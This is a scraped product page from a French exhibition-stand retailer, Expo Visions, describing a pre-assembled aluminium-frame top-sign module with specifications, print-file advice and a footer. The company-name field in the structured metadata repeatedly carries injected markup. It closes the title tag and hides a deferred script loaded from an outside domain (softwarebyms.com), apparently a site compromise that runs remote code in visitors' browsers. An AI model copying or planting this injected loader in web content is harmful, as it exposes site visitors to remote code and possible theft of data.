href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-multimedia" class="lnk_img" title="Module cadre pré-monté multimédia"><img src="https://www.expo-visions.com/2433-home_default/module-cadre-pre-monte-multimedia.jpg" alt="Module cadre pré-monté multimédia" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-arche" class="lnk_img" title="Module cadre pré-monté arche"><img src="https://www.expo-visions.com/3991-home_default/module-cadre-pre-monte-arche.jpg" alt="Module cadre pré-monté arche" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-arche-lumineuse" class="lnk_img" title="Module cadre pré monté arche lumineuse"><img src="https://www.expo-visions.com/3992-home_default/module-cadre-pre-monte-arche-lumineuse.jpg" alt="Module cadre pré monté arche lumineuse" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-arche-multimedia-cadre-pre-monte" class="lnk_img" title="Module Arche Multimédia cadre pré-monté"><img src="https://www.expo-visions.com/3993-home_default/module-arche-multimedia-cadre-pre-monte.jpg" alt="Module Arche Multimédia cadre pré-monté" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-multimedia-etagere" class="lnk_img" title="Module cadre pré-monté multimédia étagère"><img src="https://www.expo-visions.com/4010-home_default/module-cadre-pre-monte-multimedia-etagere.jpg" alt="Module cadre pré-monté multimédia étagère" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-etageres" class="lnk_img" title="Module cadre pré-monté étagères"><img src="https://www.expo-visions.com/2452-home_default/module-cadre-pre-monte-etageres.jpg" alt="Module cadre pré-monté étagères" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-grille" class="lnk_img" title="Module cadre pre-monté grille"><img src="https://www.expo-visions.com/2463-home_default/module-cadre-pre-monte-grille.jpg" alt="Module cadre pre-monté grille" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-porte-document" class="lnk_img" title="Module cadre pré-monté porte document"><img src="https://www.expo-visions.com/4005-home_default/module-cadre-pre-monte-porte-document.jpg" alt="Module cadre pré-monté porte document" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-rehausse" class="lnk_img" title="Module cadre pré-monté réhausse"><img src="https://www.expo-visions.com/2467-home_default/module-cadre-pre-monte-rehausse.jpg" alt="Module cadre pré-monté réhausse" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-rehausse-lumineuse" class="lnk_img" title="Module cadre pré-monté réhausse lumineuse"><img src="https://www.expo-visions.com/2474-home_default/module-cadre-pre-monte-rehausse-lumineuse.jpg" alt="Module cadre pré-monté réhausse lumineuse" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-enseigne-haute-lumineuse" class="lnk_img" title="Module cadre pré-monté enseigne haute lumineuse"><img src="https://www.expo-visions.com/3988-home_default/module-cadre-pre-monte-enseigne-haute-lumineuse.jpg" alt="Module cadre pré-monté enseigne haute lumineuse" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-console" class="lnk_img" title="Module cadre pré-monté console"><img src="https://www.expo-visions.com/4013-home_default/module-cadre-pre-monte-console.jpg" alt="Module cadre pré-monté console" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-pre-monte-console-multimedia" class="lnk_img" title="Module pré-monté console multimédia"><img src="https://www.expo-visions.com/4015-home_default/module-pre-monte-console-multimedia.jpg" alt="Module pré-monté console multimédia" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-pre-monte-comptoir" class="lnk_img" title="Module pré-monté Comptoir"><img src="https://www.expo-visions.com/4000-home_default/module-pre-monte-comptoir.jpg" alt="Module pré-monté Comptoir" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-comptoir-lumineux" class="lnk_img" title="Module cadre pré-monté comptoir lumineux"><img src="https://www.expo-visions.com/4007-home_default/module-cadre-pre-monte-comptoir-lumineux.jpg" alt="Module cadre pré-monté comptoir lumineux" /></a></div></li></ul></div></div></div>  </div></div><div id="pb-left-column" class="col-xs-12 col-sm-4"><h1 >Module cadre pré-monté enseigne haute</h1><p id="product_reference" style="display: none;"> <label>Model: </label> <span class="editable" ></span></p><p id="product_condition"> <span class="value_name">Condition: </spam> <span class="editable"> New </span></p><p id="availability_statut"> <span id="availability_label" class="value_name">Disponibilit&eacute; :</span> <span id="availability_value"> </span> <span class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label" class="value_name">Availability date:</span> <span id="availability_date_value">28/02/2019</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" ><p><strong><span style="color: #000000;">Astucieux et simple :</span><br /></strong></p><p><strong></strong>Les cadres sont livrés <span style="color: #000000;"><strong>montés, avec leur visuel</strong></span>, dans une caisse de transport <br />La connexion entre panneaux se fait grâce au connecteur ultra facile d'utilisation<br /><br /><span style="color: #000000;"><strong>Différentes formes :</strong> </span>rectangle, carré</p></div></div><div id="pb-right-column1" class="col-xs-12 col-sm-4 col-md-3"><div class="box-info-product"><div class="product_attributes clearfix"><div id="attributes"><div class="clear"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_7">Dimension :&nbsp;</label><div class="attribute_list"> <select name="group_7" id="group_7" class="form-control attribute_select" onchange="findCombination();getProductAttribute();"><option value="100" selected="selected" title="96x250 cm">96x250 cm</option> </select></div></fieldset></div><p id="quantity_wanted_p" style="display: none;"> <label>Quantit&eacute; :</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" maxlength="3" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up "> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Ce produit n&#039;est pas vendu &agrave; l&#039;unit&eacute;. Vous devez s&eacute;lectionner au moins <b id="minimal_quantity_label">1</b> quantit&eacute; pour ce produit.</p></div><div class="content_prices clearfix"><div class="clear"></div></div><div class="box-cart-bottom"><div class="addthis_toolbox addthis_default_style"><div class="addthis-container"> <a class="addthis_button_preferred_1"></a> <a class="addthis_button_preferred_2"></a> <a class="addthis_button_preferred_3"></a> <a class="addthis_button_preferred_4"></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div></div>   <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5">Paiement s&eacute;curis&eacute;</h5> <a href="/content/5-paiement-securise" title="Paiement s&eacute;curis&eacute;"> <img src="/modules/productpaymentlogos/img/76260ac75f0386c6a541ea76afc84f88.png" alt="Paiement s&eacute;curis&eacute;" class="img-responsive" /> </a></div></div><strong></strong></div><ul id="usefull_link_block" class="clearfix"></ul></div><div class="tab-titles"><h3 class="active-tab" data-title="1">En savoir plus</h3><h3 data-title="idTab91">Vue 360°</h3><h3 data-title="idTab95">Visuel</h3><h3 data-title="idTab93">Fichier</h3></div> <section class="page-product-box active-section" data-section="1"><div class="rte"><div class="additional-images"><span style="color: #000000;"><strong>Cette solution permet de créer facilement un stand sur mesure à partir</strong> <strong>de modules pré-assemblés.</strong></span><br /><strong><span style="color: #d0121a;"><br /></span></strong>Montage et démontage sans outil et rapide.<br /><strong><span style="color: #d0121a;"><br /></span><span style="color: #000000;">Chaque module est pensé pour répondre à une fonctionnalité :</span></strong><br />- Communiquer <br />- Présenter <br />- Diffuser<br />- Accueillir<br />- Ranger <br />...<br /><br />Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.<br /><span style="color: #9b9b9b;"><a href="/stand-modulaire-cadre-aluminium-pre-monte/stand-cadre-aluminium-pre-monte"><span style="color: #9b9b9b;">Voir stand aluminium pré-monté</span></a></span></div></div> </section> <section data-section="idTab91" class="page-product-box"><p><img src="/img/cms/vue-a-360-stand-cadre-aluminium-pre-monte.gif" alt="" width="500" height="281" /></p> </section> <section data-section="idTab95" class="page-product-box"><p><span style="color: #000000;"><strong><strong><strong>Le visuel imprimé en sublimation sur tissu opaque M1 avec joints silicones s'insère directement dans les profils et reste accroché à la structure, il est parfaitement ajusté à la structure offrant un rendu très qualitatif.</strong><br /></strong></strong></span></p><p><span style="color: #000000;"><span style="color: #d0121a;"><strong>- </strong></span>Visuels en tissu imprimés par sublimation.</span></p><p><strong><span style="color: #d0121a;">-</span></strong> Système d'attache par joint silicone directement cousu sur le visuel, à insérer dans la rainure&nbsp; du profilé du cadre.</p><p><strong><span style="color: #d0121a;">-</span> </strong>Taille du visuel ajustée précisément pour une tension parfaite sur le cadre.</p><p><strong><span style="color: #d0121a;">-</span> </strong>Qualités du tissu adaptées au support : tissu Panopac pour un rendu couleurs optimal et un impact visuel maximal.</p><p><strong><span style="color: #d0121a;">- </span></strong>Facile à transporter et donc à envoyer pour vos réassorts de visuel.</p><p><span style="color: #000000;"><strong>Avantage de l'impression en sublimation :<br /></strong></span>- Une qualité inégalée : l'impression en sublimation offre un contraste, une intensité et une profondeur hors du commun.<br />- Anti-reflet : le tissu absorbe la lumière et évite tout reflet sur votre image.<br /><strong>- <span style="color: #000000;">Processus plus écologique</span></strong> : les encres utilisées sont des solutions à base aqueuse sans solvant ni odeur.</p> </section> <section data-section="idTab93" class="page-product-box"><p><span style="color: #000000;"><strong>Conseils de préparation des fichiers d'impression : </strong></span></p><p><span></span><span style="color: #d0121a;">&nbsp;- Logiciels :</span><br />Adobe, Illustrator, Photoshop, InDesign<br /><br /><span style="color: #d0121a;">- Formats :</span><br /><strong><span style="color: #000000;">PDF Haute résolution (format conseillé)</span> </strong>et EPS et TIFF<br /><span style="color: #000000;"><strong>(avec les polices vectorisées, sans trait de coupe, sans zone de recadrage)</strong></span><br />Ne pas oublier d’incorporer les images dans vos fichiers avant d’enregistrer en veillant bien qu'elles soient en CMJN<br /><br /><span style="color: #d0121a;">- Les couleurs :</span><br /><span style="color: #000000;"><strong>CMJN</strong> </span>ou niveaux de gris (pas de RVB ou de couleurs indexées)<br />Pour le Noir : utiliser uniquement des noirs “quadri” C75/M75/J75/N100<br /><br /><span style="color: #d0121a;">- Les images :</span><br />Pour une résolution de qualité, prévoir une définition de 100 dpi à taille réelle (échelle 1:1)<br /><br /><span style="color: #d0121a;">- Transfert des fichiers :</span><br />Via notre serveur FTP, par WeTransfer…<br /><br /><span style="color: #d0121a;">- BAT :</span><br />Un BAT de contrôle vous sera envoyé par mail avant la mise en production de vos stands</p> </section></div><div id="oosHook" style="display: none;"></div></div></div>  </div></div></div><div class="hook-section section-wide-top wide-section"></div><div class="hook-section section-narrow-top"><div class="page_width"></div></div><div class="hook-section section-wide-middle wide-section"></div><div class="hook-section section-narrow-middle"><div class="page_width"></div></div><div class="hook-section section-wide-bottom wide-section"></div><div class="hook-section section-narrow-bottom"><div class="page_width"></div></div><div id="footer" class="clearfix"><div class="footer-top"></div><div class="footer-relative"><div class="page_width"><div class="block col-xs-12 col-sm-2" id="block_various_links_footer"><div class="block_content"><h4 class="dd_el_mobile">Informations</h4><ul class="dd_container_mobile dropdown-content"><li class="item"> <a href="https://www.expo-visions.com/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.expo-visions.com/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.expo-visions.com/content/impression-grand-format" title="Impression grand format"> Impression grand format </a></li><li class="item"> <a href="https://www.expo-visions.com/content/a-propos" title="A propos"> A propos </a></li><li class="item"> <a href="https://www.expo-visions.com/content/vingt-ans-d-experience" title="24 ans d&#039;expérience"> 24 ans d&#039;expérience </a></li><li class="item"> <a href="https://www.expo-visions.com/content/faq" title="FAQ"> FAQ </a></li><li class="item"> <a href="https://www.expo-visions.com/content/mentions-legales" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.expo-visions.com/content/conditions-utilisation" title="Conditions générales de vente"> Conditions générales de vente </a></li><li class="item"> <a href="https://www.expo-visions.com/content/paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li class="item"> <a href="https://www.expo-visions.com/content/livraison" title="Expéditions, frais de port et droit de rétractation"> Expéditions, frais de port et droit de rétractation </a></li><li> <a href="https://www.expo-visions.com/plan-site" title="Plan du site"> Plan du site </a></li></ul></div></div><div id="links_block_footer" class="block"><div class="block_content"><h4 class="dropdown-cntrl dd_el_mobile"> Catégories</h4><ul class="block_content dropdown-content dd_container_mobile"><li><a href="/stands-modulaires">Stands modulaires</a></li><li><a href="/stands-portables">Stands portables</a></li><li><a href="/plv-totems">PLV Totems</a></li><li><a href="/plv-exterieures">PLV Extérieures</a></li><li><a href="/les-packs">Les packs</a></li><li><a href="/accessoires">Accessoires</a></li></ul></div></div><div class="block" id="block_contact_infos"><div class="block_content"><h4>Contactez-nous !</h4><ul><li><strong>Expo Visions</strong></li><li>Route de Puylaroque - 82160 Caylus</li><li class="contact_tel">+33 (0)5 63 30 95 51</li><li class="contact_mail"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%65%78%70%6f-%76%69%73%69%6f%6e%73.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x65;&#x78;&#x70;&#x6f;&#x2d;&#x76;&#x69;&#x73;&#x69;&#x6f;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></li></ul><a href="/module/bestkit_customform/form?id=contact" target="_blank" class="contact_btn_redirect_form">Contactez-nous !</a></div></div>  <div class="block facebook-box"><h4 class="dropdown-cntrl dd_el_mobile">Syst&egravemes d'exposition</h4><div class="dropdown-content dd_container_mobile"><div class="block_content"><div class="fb_info_top"> <img src="/img/logo-expo-visions-footer.png" alt="logo expo-visions" class="fb_avatar" /></div><div class="fb_info_top"><hr> <a href="https://vimeo.com/user155890466" target="blank" rel="noreferrer"><img src="/img/icone-vimeo.png" style="margin-top:5px;" alt="icone vimeo" class="fb_avatar" /><p>Suivez-nous sur vimeo</p></a></div></div></div></div> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://www.expo-visions.com",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg"
    	}
    ],
    "email" : "contact@expo-visions.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Caylus",
	    "addressRegion": "FR",
	    "postalCode": "82160",
	    "streetAddress": "Route de Puylaroque 
82160 Caylus
France"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+33 (0)5 63 30 95 51",
	    	"contactType" : "customer service"
	    } 
	]
	}</script> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.expo-visions.com/",
        "name": "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    }],
    "name": "Module enseigne haute cardre aluminium pr&eacute;-mont&eacute;",
    "url": "https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-enseigne-haute"
}</script> <div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accueil"/><meta itemprop="name" content="Accueil"/><meta itemprop="position" content="1" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/stands-modulaires"/><meta itemprop="name" content="Stands modulaires"/><meta itemprop="position" content="2" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte"/><meta itemprop="name" content="Stand modulaire cadre tissu pré-monté"/><meta itemprop="position" content="3" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte"/><meta itemprop="name" content="Modules cadre aluminium pré-monté"/><meta itemprop="position" content="4" /></div></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="name" content="Module cadre pré-monté enseigne haute"/><meta itemprop="image" content="https://www.expo-visions.com/3985-large_default/module-cadre-pre-monte-enseigne-haute.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/3987-large_default/module-cadre-pre-monte-enseigne-haute.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/3986-large_default/module-cadre-pre-monte-enseigne-haute.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-enseigne-haute"/><meta itemprop="productID" content="184" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ...Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="name" content="Module cadre pré-monté enseigne haute Dimension 96x250 cm "/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-enseigne-haute#/100-dimension-96x250-cm"/><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div><meta itemprop="priceValidUntil" content="2027-01-17" /></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module cadre pré-monté multimédia étagère"/><meta itemprop="image" content="https://www.expo-visions.com/4010-large_default/module-cadre-pre-monte-multimedia-etagere.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-multimedia-etagere"/><meta itemprop="productID" content="199" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module cadre pré-monté porte document"/><meta itemprop="image" content="https://www.expo-visions.com/4005-large_default/module-cadre-pre-monte-porte-document.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-porte-document"/><meta itemprop="productID" content="195" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module cadre pré-monté 48 cm lumineux"/><meta itemprop="image" content="https://www.expo-visions.com/4008-large_default/module-cadre-pre-monte-48-cm-lumineux.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-48-cm-lumineux"/><meta itemprop="productID" content="198" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content=" Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module pré-monté Comptoir"/><meta itemprop="image" content="https://www.expo-visions.com/4000-large_default/module-pre-monte-comptoir.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-pre-monte-comptoir"/><meta itemprop="productID" content="193" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels. Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module cadre pré-monté console"/><meta itemprop="image" content="https://www.expo-visions.com/4013-large_default/module-cadre-pre-monte-console.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-console"/><meta itemprop="productID" content="209" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapideChaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module cadre pré-monté 96 cm lumineux"/><meta itemprop="image" content="https://www.expo-visions.com/3983-large_default/module-cadre-pre-monte-96-cm-lumineux.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-96-cm-lumineux"/><meta itemprop="productID" content="178" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content=" Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité : - Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module cadre pre-monté grille"/><meta itemprop="image" content="https://www.expo-visions.com/2463-large_default/module-cadre-pre-monte-grille.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-grille"/><meta itemprop="productID" content="191" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés..Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module pré-monté console multimédia"/><meta itemprop="image" content="https://www.expo-visions.com/4015-large_default/module-pre-monte-console-multimedia.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-pre-monte-console-multimedia"/><meta itemprop="productID" content="194" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- 